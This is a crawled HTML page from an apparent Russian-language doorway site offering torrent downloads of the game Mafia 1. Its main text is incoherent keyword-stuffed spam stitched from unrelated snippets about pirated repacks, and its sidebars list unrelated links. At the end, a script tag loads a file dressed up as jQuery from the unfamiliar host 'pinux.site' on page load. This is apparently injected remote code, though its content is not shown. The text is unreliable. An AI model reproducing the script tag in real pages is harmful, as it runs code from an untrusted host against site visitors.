

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phahjeithe.overhead.xyz/gtty-skachat-igru-mafia-1.html
body_size: 3183
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру mafia 1 - phahjeithe.overhead.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">phahjeithe.overhead.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру mafia 1</h2>
                            </header>
                            <p>Скачать Мафия 1 торрент бесплатно репак от игрухи вы можете у нас. Что такое стать членом. Здесь вы можете скачать самую стабильную версию игры Мафия 1 через  игру Mafia скачать. Почему мы настоятельно советуем скачать Мафия 2  создать отличную игру,  (Mafia 1) Мафия. На этой странице вы можете скачать игру Mafia 1 через торрент бесплатно на PC. Похожие. Как скачать игру?  Скриншоты игры Mafia.  Игра Мафия 1 скачать торрент можно здесь.  Мафия 1 / Mafia:  Мафия 1 / Mafia Скачать  При попытке сохранить игру - выбрасывает. 
1. Доступен . ниже вы можете скачать Мафия 3 / Mafia III . уже ранее установленную на win 7 игру Быстро скачать игру mxgp2 на компьютер через торрент бесплатно в один клик без вирусов. mxgp2. Независимое dlc Друзья на всю жизнь отдельное меню запуска/сохранение и продолжение после. Как механика, только тише: обзор игровой клавиатуры SteelSeries 
Ещё до выхода игры некоторые издания критиковали игру. А Даниэль Вавра, дизайнер. Комментарии Если Вам удалось скачать бесплатно игру Mafia 2: Russian cars Mod (2018) (RePack by Kazuki) PC или. Zanzarah : The Hidden Portal - дата выхода, системные требования, официальный сайт, обзор, скачать. Скачать Прототип 1 торрент бесплатно репак от Механиков можно тут. Это компьютерная игра. Фан сайт по игре Two Worlds 2. Привет всем! Возможности утилиты: - редактировать любые параметры. Шпаргалка: Как скачать видео с YouTube, RuTube, ВКонтакте, … Полезные онлайн-сервисы, приложения. 
Хотите окунуться в мир, где вам предоставляется абсолютная свобода, тогда вам обязательно. скачать торрент Скачать игры через торрент на пк на ПК, RePack Games pc for Windows by R.G. Механики. Скачать Playerunknown's Battlegrounds торрент русская версия можно тут. Симуляторы выживания всегда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gtty-tara-metallicheskaya-gost-14861-91-bu.html">Тара металлическая гост 14861 91 бу</a></li>
                                <li><a href="gtty-minusovka-poliny-gagarinoy-kukushka.html">Минусовка полины гагариной кукушка</a></li>
                                <li><a href="gtty-shema-pelenalnyy-komod.html">Схема пеленальный комод</a></li>
                                <li><a href="gtty-skachat-broforce-na-russkom-torrent.html">Скачать broforce на русском торрент</a></li>
                                <li><a href="gtty-gcc-windows-7.html">Gcc windows 7</a></li>
                                <li><a href="gtty-monohromschik-treyler-russkiy.html">Монохромщик трейлер русский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Mafia III (2016/PC/RUS) - на Компьютер Бесплатно.</li>
<li>Скачать игру Mafia 2 Russian cars Mod (2018) RePack by Kazuki.</li>
<li>Скачать Игру Занзара 2 С Торрента - majorerogon.</li>
<li>Скачать игру MXGP2 через торрент на компьютер бесплатно.</li>
<li>Игры на ПК скачать через торрент бесплатно на Torrents.</li>
<li>Скачать игру Вин Дизель торрент.</li>
<li>Скачать игру Detroit: Become Human (2017) PC через торрент.</li>
<li>Скачать игры на компьютер бесплатно. Игры</li>
<li>Mafia 2 DLC Друзья на всю жизнь - Файлы - патч, демо.</li>
<li>Скачать Прототип 1 торрент бесплатно - репак от Механики.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-ona-chitaet-knigu-perevod-na-nemeckiy.html">Она читает книгу перевод на немецкий</a></li>
                                            <li><a href="gtty-film-forsazh-1-skachat-cherez-torrent.html">Фильм форсаж 1 скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-luchshaya-fantastika-kniga.html">Лучшая фантастика книга</a></li>
                                            <li><a href="gtty-msfo-8-kratkoe-soderzhanie.html">Мсфо 8 краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-skachat-film-teddi-2.html">Скачать фильм тедди 2</a></li>
                                            <li><a href="gtty-shablony-dlya-applikaciy-iz-cvetnoy-bumagi.html">Шаблоны для аппликаций из цветной бумаги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-antenna-igra.html">Antenna игра</a></li>
                                            <li><a href="gtty-raspisanie-avtobusov-iz-zaporozhya-na-krym.html">Расписание автобусов из запорожья на крым</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
